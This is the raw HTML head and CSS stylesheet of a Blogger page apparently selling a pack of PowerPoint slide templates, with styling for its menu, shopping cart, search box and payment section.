

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenfile.com/2022/07/508-slide-ppt.html
body_size: 46990
content:
<!DOCTYPE html>
<HTML class='v2' dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.agenfile.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.agenfile.com/2022/07/508-slide-ppt.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AGEN FILE PAKAR TUTORIAL - Atom" href="https://www.agenfile.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AGEN FILE PAKAR TUTORIAL - RSS" href="https://www.agenfile.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AGEN FILE PAKAR TUTORIAL - Atom" href="https://www.blogger.com/feeds/5185985042545782603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AGEN FILE PAKAR TUTORIAL - Atom" href="https://www.agenfile.com/feeds/4246457030092523277/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG' rel='image_src'/>
<meta content='https://www.agenfile.com/2022/07/508-slide-ppt.html' property='og:url'/>
<meta content='508-SLIDE PPT' property='og:title'/>
<meta content='Slide PPT Sidang, slide ppt, slide powerpoint, cover makalah, cover proposal, sertifikat, piagam penghargaan, slide presentasi powerpoint, video intro' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/w1200-h630-p-k-no-nu/Slide8.JPG' property='og:image'/>
<meta content='#013e46' name='theme-color'/>
<meta content='#013e46' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#013e46' name='apple-mobile-web-app-status-bar-style'/>
<!-- Title -->
<title>508-SLIDE PPT - AGEN FILE PAKAR TUTORIAL</title>
<!-- Meta keywords otomatis homepage, static page, dan post -->
<meta content='508-SLIDE PPT' name='keywords'/>
<!-- Noindex search page, label, dan arsip -->
<!-- [ Social Media Meta Tag / OpenGraph ] -->
<meta content='508-SLIDE PPT' property='og:title'/>
<meta content='https://www.agenfile.com/2022/07/508-slide-ppt.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='AGEN FILE PAKAR TUTORIAL' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG' property='og:image'/>
<meta content='https://www.facebook.com/xxxx' property='article:author'/>
<meta content='https://www.facebook.com/xxxx' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='AGEN FILE PAKAR TUTORIAL: 508-SLIDE PPT' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
.content-bayar,.content-wrapper{width:1000px}
#header {width:330px;}
.main-wrapper {float:right;width:730px;overflow:hidden;box-sizing:border-box;word-wrap:break-word;}
.sidebar-wrapper{position:relative;width:270px;float:left;word-wrap:break-word;overflow:hidden;}
#footer {overflow:hidden;}
.footer-wrapper,.bkslayout{overflow:hidden;width:1000px}
.footer {float:left;width:158px!important;margin:10px;}
#layout ul,li,ol{list-style:none}
.tab-wrapper {overflow: hidden;margin: 10px auto 20px;width: 1000px;}
.recent-wrapper {overflow: hidden;margin: 10px auto 20px;width:333px;float:left;}
*/
--></style>
<style>
/*-- Reset CSS --*/
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff');
}

a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clr{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ff3c20}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.35;
	margin: 0 0 5px;
}

body {
	background-color: #B0E0E6;
	font-family: 'Roboto', sans-serif;
	;font-size: 14px;
	font-weight: 400;
	color: #666;
	word-wrap: break-word;
	margin: 0;
	padding: 0;
}

.headerpic-wrapper {
	background: #ffffff;
	width: 100%;
	display: block;
	padding: 0;
	height: 58px;
	margin: 0 auto;
}

.header-wrapper {
	width: 1240px;
	color: #fff;
	position: relative;
	z-index:10;
	margin: 0 auto;
}

#header {
	max-width: 330px;
	float: left;
	width: auto;
	min-width: 260px;
	margin: 0;
	padding: 0;
}

#header-inner {
	margin: 5px 0;
	padding: 0;
}

#header h1, #header p {
	text-transform: uppercase;
	line-height: 38px;
	color: #ff0a0a;
	margin: 0;
	font-weight: normal;
}

#header h1 a,#header h1.title a:hover {
	color: #555;
	text-decoration: none;
}

#header img {
    border: none;
    position: absolute;
    width: auto;
    left: 0;
    top: 5px;
    height: 48px;
    z-index: 99;
    margin: 0 auto;
}
#menu {
    color: #222;
    height: 58px;
    float: right;
    margin: 0 70px auto 0;
}
#menu ul,#menu li {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}

#menu ul {
	height: 58px;
}

#menu li {
	float: left;
	display: inline;
	position: relative;
	font-weight: normal;
	font-size: 14px;
}

#menu a {
	display: block;
	line-height: 58px;
	padding: 0 0 0 30px;
	text-decoration: none;
	color: #606060;
}

#menu li a:hover {
	color: #444;
}

#menu input {
    display: none;
    margin: 0;
    width: 40px;
    padding: 0;
    opacity: 0;
    cursor: pointer;
}

#menu label {
	font-size: 20px;
	display: none;
	width: 35px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	color: #77778b;
}

#menu label span {
	font: normal 14px Oswald;
	position: absolute;
	left: 35px;
}

#menu li span.hot {
	position: absolute;
	right: -19px;
	top: 7px;
	border-radius: 2px;
	font-size: 10px;
	line-height: 16px;
	padding: 0 5px;
	font-weight: 400;
	background: #ff3c20;
	color: #fff;
}

#menu li span.hot::after {
	content: '';
	position: absolute;
	bottom: -5px;
	left: 42%;
	transform: translateX(-50%);
	border-top: 6px solid #ff3c20;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	transition: all .2s ease-in-out;
}

/*Shoppingcart*/
#shoppingCart .notifikasi_shop {
	margin-top: 25px;
	background: #fbe889;
	text-align: center;
	font-size: 11px;
	padding: 5px;
	color: #000;
	height: 24px;
	overflow: hidden;
}

.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4) {
	display: none;
}

#shoppingCart .item-thumb img {
	height: 45px;
	width: 45px;
	float: left;
	margin-right: 6px;
}

#shoppingCart .displaynone {
	display: none!important;
}

#shoppingCart .simpleCart_items {
	padding: 10px;
	background: #fff;
}

#shoppingCart .item-name {
	font-size: 13px;
}

#shoppingCart .headerRow {
	display: none;
}

#shoppingCart {
	width: 260px;
	padding: 8px 8px 20px;
	box-shadow: 0 3px 5px rgba(0,0,0,0.2);
	background: #fff;
	position: absolute;
	z-index: 999999;
	opacity: 1;
	right: 0px;
	display: none;
	top: -20px;
}

#shoppingCart .item-total {
	float: right;
	margin-right: 30px;
	font-weight: 600;
}

#shoppingCart .item-decrement, #shoppingCart .item-quantity, #shoppingCart .item-increment {
	position: absolute;
}

#shoppingCart .item-quantity {
	right: 150px;
}

#shoppingCart .item-decrement {
	right: 170px;
	font-size: 11px;
}

#shoppingCart .item-increment {
	right: 130px;
	font-size: 11px;
}

#shoppingCart .item-remove {
	position: absolute;
	right: 0px;
}

#shoppingCart .item-price {
	visibility: hidden;
	font-size: 0;
}

#shoppingCart .simpleCart_remove:before {
	font-family: "Font Awesome 5 Pro";
	content: "\f2ed";
	color: #adadad;
	text-indent: 0px;
	display: block;
}

#shoppingCart .simpleCart_remove {
	display: inline-block;
	text-indent: -99999px;
	width: 20px;
	height: 20px;
	color: transparent;
}

#shoppingCart .itemRow {
	position: relative;
	overflow: hidden;
	padding: 10px 0px;
	border-bottom: 1px solid #f5f5f5;
}

#shoppingCart table {
	width: 100%;
}

#shoppingCart tbody tr {
	padding-bottom: 5px;
	margin-bottom: 5px;
	display: block;
	overflow: hidden;
}

#shoppingCart tbody td.odd {
	float: left;
}

#shoppingCart tbody td.even {
	text-align: right;
	float: right;
}

#shoppingCart .cartbuttons {
	float: right;
	margin: 13px 0 0;
	display: inline-block;
}

#shoppingCart .cartbuttons a {
	padding: 8px;
	color: #fff;
	background: #27bd53;
}

#shoppingCart .cartbuttons a.simpleCart_checkout_btn {
	font-weight: 500;
	text-transform: uppercase;
}

#shoppingCart .cartbuttons a.simpleCart_empty {
	background: #ff3c20;
	text-align: left;
	text-transform: uppercase;
	font-weight: 500;
}

#shoppingCart span.simpleCart_total {
	font-weight: 700;
	font-size: 22px;
	color: #ef9509;
}

#shoppingCart .itemRow.effect-1 {
	background: #ff3c20;
	opacity: 0.1;
}

#shoppingCart .itemRow.effect-2 {
	background: #ff3c20;
	opacity: 0.2;
}

#shoppingCart .itemRow.effect-3 {
	background: #ff3c20;
	opacity: 0.3;
}

#shoppingCart .itemRow.effect-4 {
	background: #ff3c20;
	opacity: 0.4;
}

#shoppingCart .itemRow.effect-5 {
	background: #ff3c20;
	opacity: 0.5;
}

#shoppingCart .itemRow.effect-6 {
	background: #ff3c20;
	opacity: 0.6;
}

#shoppingCart .itemRow.effect-7 {
	background: #ff3c20;
	opacity: 0.7;
}

#shoppingCart .itemRow.effect-8 {
	background: #ff3c20;
	opacity: 0.8;
}

#shoppingCart .itemRow.effect-9 {
	background: #ff3c20;
	opacity: 0.9;
}

.shopboxrelative {
    position: relative;
    width: 100%;
    height: 50vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.shopboxrelative .shoploadingeffect {
}

#shoppingCart .shopcartclose {
	position: relative;
	bottom: -6px;
	left: 5px;
	cursor: pointer;
	z-index: 99999;
	text-align: center;
	font-family: "Font Awesome 5 Pro";
}

#shoppingCart .shopcartclose:before {
	content: "\f057";
	color: #ff3c20;
	font-size: 22px;
}

.loader {
	text-align: center;
	width: 68px;
	height: 42px;
	margin: auto;
}

.loader span {
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	height: 8px;
	margin: 21px auto;
	background: rgba(255,255,255,0.33);
	border-radius: 42px;
	-o-border-radius: 42px;
	-ms-border-radius: 42px;
	-webkit-border-radius: 42px;
	-moz-border-radius: 42px;
	animation: loader 1.105s infinite alternate;
	-o-animation: loader 1.105s infinite alternate;
	-ms-animation: loader 1.105s infinite alternate;
	-webkit-animation: loader 1.105s infinite alternate;
	-moz-animation: bubblingG 1.105s infinite alternate;
}

#loader1 {
	animation-delay: 0s;
	-o-animation-delay: 0s;
	-ms-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
}

#loader2 {
	animation-delay: 0.3295s;
	-o-animation-delay: 0.3295s;
	-ms-animation-delay: 0.3295s;
	-webkit-animation-delay: 0.3295s;
	-moz-animation-delay: 0.3295s;
}

#loader3 {
	animation-delay: 0.659s;
	-o-animation-delay: 0.659s;
	-ms-animation-delay: 0.659s;
	-webkit-animation-delay: 0.659s;
	-moz-animation-delay: 0.659s;
}

@keyframes bubblingG {
	0% {
		width: 8px;
		height: 8px;
		background-color: rgb(208, 233, 206);
		transform: translateY(0);
	}

	100% {
		width: 20px;
		height: 20px;
		background-color: rgb(165, 191, 163);
		transform: translateY(-18px);
	}
}

@-o-keyframes bubblingG {
	0% {
		width: 8px;
		height: 8px;
		background-color: rgb(208, 233, 206);
		-o-transform: translateY(0);
	}

	100% {
		width: 20px;
		height: 20px;
		background-color: rgb(165, 191, 163);
		-o-transform: translateY(-18px);
	}
}

@-ms-keyframes bubblingG {
	0% {
		width: 8px;
		height: 8px;
		background-color: rgb(208, 233, 206);
		-ms-transform: translateY(0);
	}

	100% {
		width: 20px;
		height: 20px;
		background-color: rgb(165, 191, 163);
		-ms-transform: translateY(-18px);
	}
}

@-webkit-keyframes bubblingG {
	0% {
		width: 8px;
		height: 8px;
		background-color: rgb(208, 233, 206);
		-webkit-transform: translateY(0);
	}

	100% {
		width: 20px;
		height: 20px;
		background-color: rgb(165, 191, 163);
		-webkit-transform: translateY(-18px);
	}
}

@-moz-keyframes bubblingG {
	0% {
		width: 8px;
		height: 8px;
		background-color: rgb(208, 233, 206);
		-moz-transform: translateY(0);
	}

	100% {
		width: 20px;
		height: 20px;
		background-color: rgb(165, 191, 163);
		-moz-transform: translateY(-18px);
	}
}

#shoppingCart .buttoneffect {
	display: none;
}

.btnopencart .modernshop-semua-notifikasi:first-child {
	display: none;
}

span.modernshop-semua-notifikasi {
	display: none;
	position: absolute;
	background-color: #ffad2e;
	font-size: 12px;
	color: #ffffff;
	left: 28px;
	top: -8px;
	border: 1px solid #fff;
	border-radius: 50%;
	line-height: 18px;
	height: 18px;
	width: 25px;
	font-weight: 500;
	text-align: center;
	margin: 0;
}

span.trol {
	color: #ffffff;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	margin-left: 20px;
}

span.modernshop-semua-notifikasi.displaynone {
	display: none;
}

.shippingc, .grtotal {
	display: none !important;
}

.dataterkirim {
	margin-top: 30px;
	padding-bottom: 50px;
}

.dataterkirim .thanksmsg, .dataterkirim span.successname {
	font-size: 18px;
	margin-bottom: 15px;
}

.dataterkirim span.successname {
	font-weight: bold;
	text-transform: capitalize;
}

.dataterkirim .tb_order table, .informasihbank table {
	display: table;
	text-align: left;
	border: 1px solid #aaa;
	border-collapse: collapse;
	width: 100%;
}

.dataterkirim .detailorder {
	padding: 15px;
	background: #e7ffda;
	font-size: 15px;
	border: 1px solid #d2ebc5;
}

.thanksmsg {
	width: 100%;
	max-width: 700px;
	display: block;
	position: relative;
}

.successorderid {
	font-weight: bold;
	color: #f7ed0e!important;
	font-size: 20px;
}

.tb_order {
	margin-bottom: 20px;
}

.dataterkirim .tb_order td {
	border: 1px dashed #fff;
	background: #7a7878;
	color: #fff;
}

.printMe {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 20px;
}

.dataterkirim .tb_order th, .informasihbank th {
	padding: 10px 20px;
	width: 200px;
}

.dataterkirim .tb_order th {
	background: #f5f8f9;
	border: 1px solid #ccc;
}

.informasihbank th {
	border: 1px solid #f5edc6;
	background: #fffbe8;
}

.dataterkirim .tb_order td, .informasihbank td {
	padding: 10px 20px;
}

.dataterkirim .tb_order td {
	border: 1px solid #848484;
}

.informasihbank td {
	border: 1px solid #f7f1d3;
}

.dataterkirim .sctitle {
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 15px;
}

.dataterkirim .detailorder1, .dataterkirim .informasihbank {
	margin-top: 20px;
}

.dataterkirim .tb_order th {
	display: table-cell;
	background: #656464;
	border: 1px solid #7a7878;
	color: #fff;
	font-size: 15px;
}

.box-right {
	display: block;
	float: right;
	width: 27.6%;
	overflow: hidden;
}

.box-right-img,.box-right-img img {
	width: 100%;
	height: auto;
}

.margin-bottom {
	margin-bottom: 10px;
}

.box-nav {
    clear: both;
    width: 100%;
    background: rgb(0, 88, 101);
    display: inline-block;
    padding: 15px 0 10px;
    margin-bottom: 20px;
    z-index: 10;
}

.form-wrapper {
	width: 560px;
	padding: 0;
	background: #f3f3f3;
	border: 0;
	height: 43px;
	display: inline-block;
	margin: 0 auto 0 20px;
}

.form-wrapper input {
	width: 68%;
	height: 40px;
	padding: 10px 18px;
	float: left;
	background: none;
	border: 0;
	outline: 0;
	font-size: 13px;
}

.form-wrapper button {
	overflow: visible;
	position: absolute;
	outline: 0;
	right: 0;
	border: 0;
	padding: 0 30px;
	cursor: pointer;
	height: 43px;
	color: #ffffff;
	background: #ff3c20;
	-moz-border-radius: 0 2px 2px 0;
	-webkit-border-radius: 0 2px 2px 0;
	border-radius: 0 2px 2px 0;
}

.form-wrapper button:before {
	content: '';
	position: absolute;
	border-width: 8px;
	border-style: solid solid solid none;
	border-color: transparent #ff3c20;
	top: 35%;
	left: -7px;
}

.form-wrapper button i {
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

#search-result * {
	margin: 0;
	padding: 0;
}

#ajax-search-form {
	position: relative;
	background: #fff;
	border-radius: 2px;
}

#ajax-search-form input {
	height: 40px;
	line-height: 40px;
	color: #757575;
	margin-top: 0;
	border: none;
	background: transparent;
	font-size: 14px;
	padding: 2px 10px;
	font-weight: 400;
}

#ajax-search-form input[type=submit] {
	width: auto;
	background-color: #49afcd;
	border: none;
	color: white;
	font-weight: bold;
	cursor: pointer;
	font-size: 12px;
}

#search-result {
	background-color: #fff;
	padding: 10px;
	margin: 0;
	width: 100%;
	overflow: auto;
	max-height: 710px;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 99;
	color: #636363;
	-webkit-box-shadow: 0 2px 3px -1px rgba(168,168,168,0.43);
	-moz-box-shadow: 0 2px 3px -1px rgba(168,168,168,0.43);
	box-shadow: 0 2px 3px -1px rgba(168,168,168,0.43);
	display: none;
}

#search-result .close {
	display: block;
	position: relative;
	font-size: 24px;
	float: right;
	line-height: normal;
	color: #ff3c20;
}

#search-result ul {
	margin: 0;
	overflow: hidden;
	max-height: 405px;
	list-style: none;
}

#search-result li:last-child {
	border-bottom: 0;
}

#search-result li {
	overflow: hidden;
	padding: 5px;
	border-bottom: 1px solid #f5f5f5;
	position: relative;
}

#ajax-search-form a {
	color: #741f27;
	text-decoration: none;
}

#search-result h4 {
	display: block;
	margin: 0 0 10px 5px;
	color: #555;
	font-weight: 300;
}

#search-result p,#search-result h4 {
	display: none;
}

#search-result span {
	width: 40px;
	height: 40px;
	display: block;
	float: left;
	padding: 0;
	vertical-align: middle;
	margin-right: 10px;
}

#search-result img {
	width: 100%;
	height: 100%;
	display: block;
}

#search-result h5 {
	font-size: 14px;
	color: #222;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 18px;
	white-space: pre-line;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

#search-result h5:hover {
	color: #333;
	text-decoration: underline;
}}

#search-result mark {
	color: white;
	background: #2dad3b;
	padding: 0 3px;
}

#search-result ul:hover {
	overflow: auto;
}
a.modalButton {
    position: absolute;
    right: 0;
    display: block;
    line-height: 58px;
    padding: 0 0 0 30px;
    text-decoration: none;
    color: #606060;
}
.nime {
	position: absolute;
	display: block;
	width: 8px;
	top: 25px;
	height: 8px;
	vertical-align: middle;
	border-radius: 100%;
	background-color: #24bd51;
	left: 17px;
}

.nime:before {
	content: "";
	position: absolute;
	width: 24px;
	height: 24px;
	opacity: 0;
	border-radius: 100%;
	top: -8px;
	left: -8px;
	background: #24bd51;
	-webkit-animation: nime 2s ease-out infinite;
	animation: nime 2s ease-out infinite;
}

.nime:after {
	content: "";
	position: absolute;
	width: 24px;
	height: 24px;
	opacity: 0;
	border-radius: 100%;
	top: -8px;
	left: -8px;
	z-index: 1;
	background: #24bd51;
	-webkit-animation: nime 2s 0.4s ease-out infinite;
	animation: nime 2s 0.4s ease-out infinite;
}

@-webkit-keyframes nime {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	5% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@keyframes nime {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	5% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@media all and (-ms-high-contrast:none),(-ms-high-contrast:active) {
	.nime {
		top: 8px;
	}
}

.breadcrumbs {
	margin: 10px 0 20px;
	color: #848282;
	font-size: 13px;
	overflow: hidden;
	font-weight: 300;
}

.breadcrumbs a {
	color: #333;
}

.shop-buka {
	float: right;
	position: relative;
	cursor: pointer;
}

.shop-buka i {
	width: 40px;
	height: 40px;
	background-color: #ff3c20;
	font-size: 20px;
	color: #ffffff;
	border-radius: 50%;
	line-height: 40px;
	text-align: center;
	font-weight: 400;
	margin: 0;
}

.box-info {
	border: 1px solid #f7f7f7;
	position: relative;
	overflow: hidden;
	background: #f7f7f7;
	padding: 10px 0;
	margin: 20px 2px 5px;
}

.box-list {
	float: left;
	margin: 0 15px;
	padding: 0;
	width: 22%;
	color: #000;
	font-size: 14px;
	display: block;
	line-height: 18px;
}

.box-list #icon-svg {
	float: left;
}

.box-list #icon-svg svg {
	width: 45px;
	height: auto;
	vertical-align: middle;
	padding: 0;
	margin-right: 15px;
	position: relative;
	display: inline-block;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	text-align: center;
}

#icon-svg svg path {
	fill: #ff3c20;
}

.boxx-info {
	display: flow-root;
}

span#box-des {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	display: block;
}

span#box-span {
	font-size: 13px;
}

#sp-payment {
	overflow: hidden;
	padding: 30px 0;
	background: #ffffff;
}

.content-pay {
	width: 100%;
	height: auto;
	margin: 0 auto;
}

#pay-left, #pay-right {
	width: 45%;
}

#pay-left {
	float: left;
}

#pay-right {
	float: right;
}

.content-pay h2 {
	text-align: center;
	margin: 20px;
	font-size: 17px;
	text-transform: uppercase;
	color: #a19e9e;
}

.content-dex h3 {
	margin: 20px 0 10px;
	text-transform: uppercase;
	color: #6b6b6b;
	font-size: 14px;
}

.content-dex p {
	color: #888;
	margin: 0;
	font-size: 12.5px;
	line-height: 1.6em;
}

.content-pay img {
	width: 100%;
	height: auto;
}

#credit #left {
	float: left;
}

#credit #right {
	float: right;
}

.credit_media {
}

.credit_media ul {
	margin: 0;
}

.credit_media span {
}

.credit_media ul li {
	display: inline-block;
	margin: 0 0 0 10px;
	font-size: 16px;
}

.credit_media ul li a {
}

.modal-scroll {
	height: 312px;
	overflow: auto;
}

.modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 998;
}

.modalWindow {
	display: none;
	position: fixed;
	top: 22%;
	left: 0;
	margin: 0 auto;
	right: 0;
	z-index: 999 !important;
	width: 400px;
	background: #FFF;
	max-width: 100%;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(204,204,204,0.44);
	-moz-box-shadow: 0px 0px 12px 0px rgba(204,204,204,0.44);
	box-shadow: 0px 0px 12px 0px rgba(204,204,204,0.44);
	cursor: default;
}

.modalWindow .modalWrapper {
	margin: 0;
	padding: 0;
	text-align: left;
	line-height: 20px;
	height: auto;
}

.modalWindow .modalWrapper h2 {
	text-transform: uppercase;
	background: #24bd51;
	padding: 10px;
	color: #fff;
	margin: 0;
	font-size: 14px;
	font-weight: 500;
}

.closeBtn {
	font-size: 18px;
	position: absolute;
	right: -7px;
	width: 25px;
	line-height: 27px;
	text-align: center;
	height: 25px;
	border-radius: 50%;
	top: -10px;
	border: 2px solid #fff;
	background: #616161;
	cursor: pointer;
}

a.closeBtn {
	color: #fff;
}

.chat-doc-info {
	padding: 10px 15px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #f7f7f7;
}

.chat-doc-info:last-child {
	border-bottom: none;
}

.chat-doc-info:hover {
